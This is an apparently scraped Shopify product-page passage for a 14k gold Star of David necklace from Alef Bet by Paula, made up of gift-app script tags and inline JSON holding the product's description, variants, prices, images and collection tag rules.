<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":7466197516537,"title":"Jewish Star Necklace in 14k Gold","handle":"jewish-star-necklace-in-14k-gold","description":"\u003cdiv class=\"\" data-block=\"true\" data-editor=\"b8q86\" data-offset-key=\"9qvmi-0-0\"\u003e\u003cstrong\u003eJewish Star Necklace in 14k Gold\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"b8q86\" data-offset-key=\"9qvmi-0-0\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eJewish star\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e14k gold\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eChain included\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e5\/8\" x 3\/8\"\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\nJewish star necklace with two triangles intersecting to create a modern Star of David pendant. It's the beauty of this simple star that makes it so attractive. A dainty pendant, made entirely by hand.\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eElegant and luxurious symbol of Judaism\u003c\/li\u003e\n\u003cli\u003eCelebrates one’s heritage with a classic design\u003c\/li\u003e\n\u003cli\u003eConstructed from high-quality metal, 14k gold, for long lasting wear\u003c\/li\u003e\n\u003c\/ul\u003e\nSuitable piece of jewelry to dress up any occasion or special event like bar mitzvah, bat mitzvah, wedding, etc\u003cbr\u003eThe Jewish star necklace is not too large, not too small. It's the size you want for someone that doesn't like gigantic jewelry, but prefers an everyday piece. \u003cbr\u003eGift this Star of David to a Bat Mitzvah or young man. Worn as a sign of their heritage, following the steps of one's ancestors, fulfilling the mitzvah of reading from the Torah. \u003cbr\u003eJewish star necklace in 14k is available in white, yellow, or rose gold.\u003c\/div\u003e\u003cimg src=\"https:\/\/front.valigara.com\/counter\/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ0OTUwLCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.Q95q8qpSE5FqT_iGDMpSOpMonCJHG--tfdgfbMOP02E\" class=\"valigara-pixel\"\u003e","published_at":"2022-10-14T12:23:41-07:00","created_at":"2021-12-03T14:17:12-08:00","vendor":"Alef Bet by Paula","type":"Necklace","tags":["14k gold jewelry","bat mitzvah","bat mitzvah gift","gold jewish star over $200","gold necklace","gold necklace over $100","jewish star","Jewish Star Necklaces","mens accessories","Necklace Over $100","necklaces","star of david","view all","wsg-50-products"],"price":53800,"price_min":53800,"price_max":58300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46788017520889,"title":"Yellow Gold \/ 16\"","option1":"Yellow Gold","option2":"16\"","option3":null,"sku":"fs7N yellow 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 16\"","public_title":"Yellow Gold \/ 16\"","options":["Yellow Gold","16\""],"price":53800,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17520889","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017553657,"title":"Yellow Gold \/ 18\"","option1":"Yellow Gold","option2":"18\"","option3":null,"sku":"fs7N y 18","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 18\"","public_title":"Yellow Gold \/ 18\"","options":["Yellow Gold","18\""],"price":58300,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17553657","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017455353,"title":"White Gold \/ 16\"","option1":"White Gold","option2":"16\"","option3":null,"sku":"fs7N white 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - White Gold \/ 16\"","public_title":"White Gold \/ 16\"","options":["White Gold","16\""],"price":57400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17455353","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017488121,"title":"White Gold \/ 18\"","option1":"White Gold","option2":"18\"","option3":null,"sku":"fs7N white 18","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - White Gold \/ 18\"","public_title":"White Gold \/ 18\"","options":["White Gold","18\""],"price":58300,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17488121","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017389817,"title":"Rose gold \/ 16\"","option1":"Rose gold","option2":"16\"","option3":null,"sku":"fs7N rose 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Rose gold \/ 16\"","public_title":"Rose gold \/ 16\"","options":["Rose gold","16\""],"price":57400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17389817","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46788017422585,"title":"Rose gold \/ 18\"","option1":"Rose gold","option2":"18\"","option3":null,"sku":"fs7N rose 18","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Rose gold \/ 18\"","public_title":"Rose gold \/ 18\"","options":["Rose gold","18\""],"price":58300,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17422585","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043","\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043","\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043","\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126","\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043"],"featured_image":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","options":["Color","Size"],"media":[{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","width":1200},{"alt":null,"id":39754838180089,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043","width":1200},{"alt":null,"id":39754838212857,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043","width":1024},{"alt":null,"id":39754838245625,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043","width":1200},{"alt":"Jewish Star Necklace in 14k Gold","id":39754838278393,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126","width":1024},{"alt":null,"id":39754838311161,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"\" data-block=\"true\" data-editor=\"b8q86\" data-offset-key=\"9qvmi-0-0\"\u003e\u003cstrong\u003eJewish Star Necklace in 14k Gold\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"b8q86\" data-offset-key=\"9qvmi-0-0\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eJewish star\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e14k gold\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eChain included\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e5\/8\" x 3\/8\"\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\nJewish star necklace with two triangles intersecting to create a modern Star of David pendant. It's the beauty of this simple star that makes it so attractive. A dainty pendant, made entirely by hand.\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eElegant and luxurious symbol of Judaism\u003c\/li\u003e\n\u003cli\u003eCelebrates one’s heritage with a classic design\u003c\/li\u003e\n\u003cli\u003eConstructed from high-quality metal, 14k gold, for long lasting wear\u003c\/li\u003e\n\u003c\/ul\u003e\nSuitable piece of jewelry to dress up any occasion or special event like bar mitzvah, bat mitzvah, wedding, etc\u003cbr\u003eThe Jewish star necklace is not too large, not too small. It's the size you want for someone that doesn't like gigantic jewelry, but prefers an everyday piece. \u003cbr\u003eGift this Star of David to a Bat Mitzvah or young man. Worn as a sign of their heritage, following the steps of one's ancestors, fulfilling the mitzvah of reading from the Torah. \u003cbr\u003eJewish star necklace in 14k is available in white, yellow, or rose gold.\u003c\/div\u003e\u003cimg src=\"https:\/\/front.valigara.com\/counter\/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ0OTUwLCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.Q95q8qpSE5FqT_iGDMpSOpMonCJHG--tfdgfbMOP02E\" class=\"valigara-pixel\"\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":46788017520889,"title":"Yellow Gold \/ 16\"","option1":"Yellow Gold","option2":"16\"","option3":null,"sku":"fs7N yellow 16","requires_shipping":true,"taxable":true,"featured_image":{"id":49909918204153,"product_id":7466197516537,"position":1,"created_at":"2025-12-22T12:40:41-08:00","updated_at":"2025-12-22T12:40:43-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043","variant_ids":[46788017389817,46788017422585,46788017455353,46788017488121,46788017520889,46788017553657]},"available":true,"name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 16\"","public_title":"Yellow Gold \/ 16\"","options":["Yellow Gold","16\""],"price":53800,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"17520889","featured_media":{"alt":null,"id":39754838147321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"}},"requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":280870387899,"handle":"14k-gold-jewish-star-jewelry-1","title":"14k Gold Jewish Star Jewelry","updated_at":"2026-01-13T04:03:12-08:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eJewish Star of David jewelry in 14k gold\u003c\/h3\u003e","published_at":"2021-10-28T11:02:09-07:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"99.99"},{"column":"tag","relation":"equals","condition":"jewish star"}],"published_scope":"global"},{"id":231607566523,"handle":"all-collections","title":"All Collections Available from Alef Bet by Paula","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cdiv\u003e\n\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:198\"\u003e\n\u003cstrong\u003eYour Guide to Our Jewelry World:\u003c\/strong\u003e This page provides a comprehensive overview of all the curated jewelry collections available at Alef Bet, making it easy to navigate our diverse offerings.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:228\"\u003e\n\u003cstrong\u003eExplore by Category:\u003c\/strong\u003e Whether you're looking for specific types of jewelry like necklaces, bracelets, earrings, or rings, or browsing by meaningful themes and symbols, you'll find the perfect collection to explore here.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eDiscover Curated Selections:\u003c\/strong\u003e We've organized our jewelry into thoughtful collections to help you find exactly what you're looking for, from price-specific options to symbol-based assortments.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:611\"\u003eWelcome to the \"All Collections\" page at Alef Bet, your central hub for discovering our wide range of exquisite Jewish jewelry. Here, you can easily navigate through all our dedicated collections, designed to help you find the perfect piece. Whether you have a specific type of jewelry in mind, like elegant necklaces or meaningful bracelets, or you're interested in exploring jewelry featuring particular symbols or within a certain price range, this page will guide you to the collections that best suit your needs. Start your exploration and discover the beautiful and meaningful jewelry that awaits you.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eAlef Bet Jewelry started with a simple idea of Hebrew beads, but you'll quickly find there are now \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets\" title=\"bracelets\" target=\"_blank\"\u003ebracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/necklaces\" title=\"necklaces\" target=\"_blank\"\u003enecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/glass-wall-art\" title=\"wall art amulets\" target=\"_blank\"\u003ewall art\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/earrings\" title=\"earrings\" target=\"_blank\"\u003eearrings\u003c\/a\u003e, and more!\u003c\/div\u003e","published_at":"2020-10-15T12:27:44-07:00","sort_order":"price-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"bat mitvzah gift"},{"column":"tag","relation":"equals","condition":"bat mitzah present"},{"column":"tag","relation":"equals","condition":"bat mitzvah"},{"column":"tag","relation":"equals","condition":"bar mitzvah"},{"column":"tag","relation":"equals","condition":"bar mitzah jewelry"},{"column":"tag","relation":"equals","condition":"Bracelets - Bendels and Protection"},{"column":"tag","relation":"equals","condition":"red string"},{"column":"tag","relation":"equals","condition":"bendel bracelet"},{"column":"tag","relation":"equals","condition":"bendel"},{"column":"tag","relation":"equals","condition":"cross"},{"column":"tag","relation":"equals","condition":"dog tag"},{"column":"tag","relation":"equals","condition":"Evil Eye"},{"column":"tag","relation":"equals","condition":"evil eye necklace"},{"column":"tag","relation":"equals","condition":"evil eye bracelet"},{"column":"tag","relation":"equals","condition":"flower jewelry"},{"column":"tag","relation":"equals","condition":"hamsa"},{"column":"tag","relation":"equals","condition":"chamsa"},{"column":"tag","relation":"equals","condition":"chai"},{"column":"tag","relation":"equals","condition":"chai jewelry"},{"column":"tag","relation":"equals","condition":"hamsa necklace"},{"column":"tag","relation":"equals","condition":"hamsa bracelet"},{"column":"tag","relation":"equals","condition":"hamsa earring"},{"column":"tag","relation":"equals","condition":"hebrew"},{"column":"tag","relation":"equals","condition":"healing jewelry"},{"column":"tag","relation":"equals","condition":"best new mom jewelry"},{"column":"tag","relation":"equals","condition":"charm only"},{"column":"tag","relation":"equals","condition":"charm"},{"column":"tag","relation":"equals","condition":"Protection"},{"column":"tag","relation":"equals","condition":"protection jewelry"},{"column":"tag","relation":"equals","condition":"jewish star"},{"column":"tag","relation":"equals","condition":"jewish star bracelet"},{"column":"tag","relation":"equals","condition":"jewish star necklace"},{"column":"tag","relation":"equals","condition":"star of david"},{"column":"tag","relation":"equals","condition":"star of david bracelet"},{"column":"tag","relation":"equals","condition":"star of david necklace"},{"column":"tag","relation":"equals","condition":"tree"},{"column":"tag","relation":"equals","condition":"tree of life"},{"column":"tag","relation":"equals","condition":"tree bracelet"},{"column":"tag","relation":"equals","condition":"tree branch necklace"},{"column":"tag","relation":"equals","condition":"seal of king solomon"},{"column":"tag","relation":"equals","condition":"seal of solomon jewelry"},{"column":"tag","relation":"equals","condition":"this too shall pass"},{"column":"tag","relation":"equals","condition":"love jewelry"},{"column":"tag","relation":"equals","condition":"love bracelet"},{"column":"tag","relation":"equals","condition":"evil eye wall art"},{"column":"tag","relation":"equals","condition":"hamsa wall art"},{"column":"tag","relation":"equals","condition":"hamsa wall"},{"column":"tag","relation":"equals","condition":"mezuzah"},{"column":"tag","relation":"equals","condition":"mezuza"},{"column":"tag","relation":"equals","condition":"mezuzah jewelry"},{"column":"tag","relation":"equals","condition":"ani le dodi"},{"column":"tag","relation":"equals","condition":"bible jewelry"},{"column":"tag","relation":"equals","condition":"bible quote jewelry"},{"column":"tag","relation":"equals","condition":"hebrew bible jewelry"},{"column":"tag","relation":"equals","condition":"paperclip jewelry"},{"column":"tag","relation":"equals","condition":"paperclip chain necklace"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:24:47-07:00","alt":"All Collections Available from Alef Bet by Paula - Alef Bet by Paula","width":1080,"height":1080,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/earrings-711949-111931.png?v=1746246287"}},{"id":280873238715,"handle":"all-jewelry","title":"All Jewelry in 14k Gold and Sterling Silver","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cp data-sourcepos=\"8:5-8:298\"\u003eWelcome to Alef Bet's world of meaningful and elegant jewelry! Here, you'll discover a diverse collection of pieces designed to celebrate life's special moments and express your unique style. We believe jewelry should be more than just beautiful; it should tell a story and carry significance.\u003c\/p\u003e\n\u003cp data-sourcepos=\"10:5-10:173\"\u003eWhether you're looking for a daily reminder of faith, a symbol of protection, or a touch of sparkle for a special occasion, you'll find it here. Our collection features:\u003c\/p\u003e\n\u003cul data-sourcepos=\"12:5-17:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:136\"\u003e\n\u003cstrong\u003eMeaningful Necklaces:\u003c\/strong\u003e From Star of David and Chai pendants to Hamsa and Evil Eye necklaces, each piece carries deep symbolism.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:119\"\u003e\n\u003cstrong\u003eElegant Earrings:\u003c\/strong\u003e Add a touch of sophistication with our diamond studs, gemstone drops, and symbolic designs.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-14:120\"\u003e\n\u003cstrong\u003eBeautiful Bracelets:\u003c\/strong\u003e Find bracelets that express your style and beliefs, from delicate chains to bold bangles.\u003c\/li\u003e\n\u003cli data-sourcepos=\"15:5-15:110\"\u003e\n\u003cstrong\u003eFine Jewelry:\u003c\/strong\u003e Discover our luxurious 14k gold and diamond pieces, crafted with the finest materials.\u003c\/li\u003e\n\u003cli data-sourcepos=\"16:5-17:0\"\u003e\n\u003cstrong\u003eGemstone Jewelry:\u003c\/strong\u003e Explore the vibrant colors and unique energies of our gemstone collection.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"18:5-18:145\"\u003eBrowse our collection and find a piece that resonates with you. We're here to help you find jewelry that's as meaningful as it is beautiful.\u003c\/p\u003e","published_at":"2021-10-28T11:21:12-07:00","sort_order":"alpha-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"jewelry"},{"column":"tag","relation":"equals","condition":"earring"},{"column":"tag","relation":"equals","condition":"bracelet"},{"column":"tag","relation":"equals","condition":"ring"},{"column":"tag","relation":"equals","condition":"necklace"},{"column":"tag","relation":"equals","condition":"bracelet gold"},{"column":"tag","relation":"equals","condition":"Bracelet Over $100"},{"column":"tag","relation":"equals","condition":"Bracelet Over 100"},{"column":"tag","relation":"equals","condition":"Bracelet Under $ 100"},{"column":"tag","relation":"equals","condition":"Bracelet Under $100"},{"column":"tag","relation":"equals","condition":"Necklace Over"},{"column":"tag","relation":"equals","condition":"Necklace Over $100"},{"column":"tag","relation":"equals","condition":"necklace under"},{"column":"tag","relation":"equals","condition":"Necklace Under $100"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:24:49-07:00","alt":"All Jewelry in 14k Gold and Sterling Silver - Alef Bet by Paula","width":738,"height":738,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/star_on_paperclip_pendant-148716.jpg?v=1746246289"}},{"id":403587858681,"handle":"all","title":"All Products","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:184\"\u003e\n\u003cstrong\u003eDiscover Our Entire Selection:\u003c\/strong\u003e This page showcases the full spectrum of exquisite jewelry available at Alef Bet, encompassing a wide variety of styles and meaningful designs.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:205\"\u003e\n\u003cstrong\u003eFind Your Perfect Piece:\u003c\/strong\u003e Whether you're searching for a delicate necklace, a symbolic bracelet, elegant earrings, or a meaningful ring, our \"All Jewelry\" collection offers something for everyone.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eCrafted with Meaning and Style:\u003c\/strong\u003e Each piece in our collection is thoughtfully designed and crafted with high-quality materials to express faith, heritage, and personal style.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:596\"\u003eWelcome to the complete jewelry collection at Alef Bet. Here, you can explore the breadth of our offerings, from necklaces that carry profound symbolism to bracelets that add a touch of personal expression, earrings that frame the face with elegance, and rings that become cherished keepsakes. Discover pieces inspired by Jewish tradition, crafted with care, and designed to resonate with your individual journey. Whether you're seeking a meaningful gift or a special addition to your own collection, you're sure to find something beautiful and significant within our \"All Jewelry\" selection.\u003c\/p\u003e","published_at":"2022-10-09T17:51:38-07:00","sort_order":"best-selling","template_suffix":"all-product","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"Hidden"}],"published_scope":"web","image":{"created_at":"2025-05-02T21:24:50-07:00","alt":"All Products - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/chai_star_jpg-668681.jpg?v=1752516958"}},{"id":62412259395,"handle":"bat-mitzvah","title":"Bat Mitzvah","updated_at":"2026-01-17T04:03:08-08:00","body_html":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:175\"\u003e\n\u003cstrong\u003eCelebrate a Meaningful Milestone:\u003c\/strong\u003e Explore our curated collection of beautiful Jewish jewelry, thoughtfully selected as meaningful gifts to commemorate a Bat Mitzvah.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:233\"\u003e\n\u003cstrong\u003eSymbolic Gifts for a Special Young Woman:\u003c\/strong\u003e Discover necklaces, bracelets, earrings, and more featuring cherished symbols like the Star of David, Hamsa, and Chai, perfect for marking this important step in her Jewish journey.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eTreasured Keepsakes for Years to Come:\u003c\/strong\u003e Find a gift that she will cherish as a reminder of her Bat Mitzvah, her faith, and her connection to her 